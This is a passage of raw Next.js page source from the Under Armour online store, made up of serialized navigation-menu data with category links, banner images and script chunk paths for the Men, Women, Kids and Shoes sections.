a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9f:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L78\",\"$L79\",\"$L7a\",\"$L7b\",\"$L7c\"]}]]}],\"$L7d\",\"$L7e\",\"$L7f\"]}]]}],\"$L80\",\"$L81\",\"$L82\"]}]]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L83\",\"$undefined\",\"$undefined\"]}],\"$L84\",\"$L85\",\"$L86\"]}]]}],\"$L87\",\"$L88\",\"$L89\",\"$L8a\",\"$L8b\"]}]]}],\"$L8c\",\"$L8d\",\"$L8e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L8f\"]}]]}],\"$L90\",\"$L91\",\"$L92\",\"$L93\"]}]]}],\"$L94\",\"$L95\",\"$L96\"]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 